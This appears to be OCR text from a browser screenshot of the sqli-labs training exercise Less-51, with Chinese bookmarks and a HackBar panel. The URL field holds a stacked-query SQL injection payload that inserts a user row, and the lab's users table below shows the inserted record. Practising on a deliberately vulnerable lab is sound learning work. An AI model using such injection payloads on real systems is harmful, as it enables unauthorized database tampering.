 下载内容
ORDER BY C
lines termin
MySQL注入
简书
SQL Injectio
不安全 sql-labs/Less-51/?sort=1%27;insert%20into%20users(id,username,password)%20values(105,%2...
琦
知 蓝桥杯python组怎...
主页
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
元素 控制台 源代码 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://sql-labs/Less-51/?sort=1';insert into users(id,username,password)
values(105,'kq','kq');--+
Enable POST
ADD HEADER
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin Abc807723
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
20 qiluo qiluo
21 kq kq
18 kq kq
100 admin'# kq
99 admin'# kq
101 qq qq
105 kq kq